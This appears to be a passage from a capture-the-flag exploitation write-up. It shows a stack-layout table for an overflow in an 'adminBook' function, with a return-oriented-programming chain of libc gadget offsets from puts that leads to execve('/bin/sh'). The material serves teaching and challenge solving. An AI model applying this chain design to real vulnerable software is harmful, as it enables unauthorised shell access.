 0x0000
local_38
adminBook function
0x0030
????
0x0038
puts - 0x4de9b
(address of the pop rdi gadget)
original return address from
adminBook back to main
0x0040
puts + 0x12054f
(address of the "/bin/sh" string that will get popped into rdi)
0x0048
puts - 0x4c6e7
(address of the pop rsi gadget)
0x0050
0
(value that will get popped into rsi)
other functions including
main
0x0058
puts + 0x87b8d
(address of the pop rdx gadget)
0x0060
0
(value that will get popped into rdx)
0x0068
puts + 5e560
(address of execve)
0x0070
????